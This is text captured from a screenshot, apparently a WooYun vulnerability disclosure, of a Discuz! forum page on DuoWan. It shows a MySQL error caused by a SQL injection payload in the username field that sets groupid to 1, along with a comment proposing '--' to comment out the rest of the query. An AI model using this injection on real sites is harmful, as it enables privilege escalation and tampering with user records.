 yaoguobbs.duowan.com/index.php
百度 <Ctrl+K>
全新斗地主模式，轻松游戏，轻松赢取各种
大奖，尽在斗地主夺金赛！
歪歪棋牌，新鲜刺激快速开牌 自动轮换任务
玩法 不断刺激你的神经！
联盟论坛
[网页游戏] [弹弹堂] [商业大亨] [傲视天地] [86玩游戏] [CEO玩网页游戏贴吧] [动漫游]
有新帖的版块
无新帖的版块
神仙道
将 w 换成 -- ，
有没有可能出人命
所有人的信息都会被改吧，我也只是猜
测，真心没敢这么干
Copyright © 2000-2008 DuoWan.com [多玩游戏]
Powered by Discuz! 6.0.0Licensed © 2001-2007 Comsen
Discuz! info: MySQL Query Error
清除
User: admin',groupid='1' w
Time: 2013-11-28 7:05pm
Script: /index.php/index.php
SQL: UPDATE [Table]sessions SET uid='4040480', username='admin',groupid='1' w', groupid='25', styleid='35', invisible='0', action='1', lastactivity='1385636727', las
pageviews=pageviews+1 WHERE sid='7wDkmi'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'w', groupid='25', sty
www.wooyun.org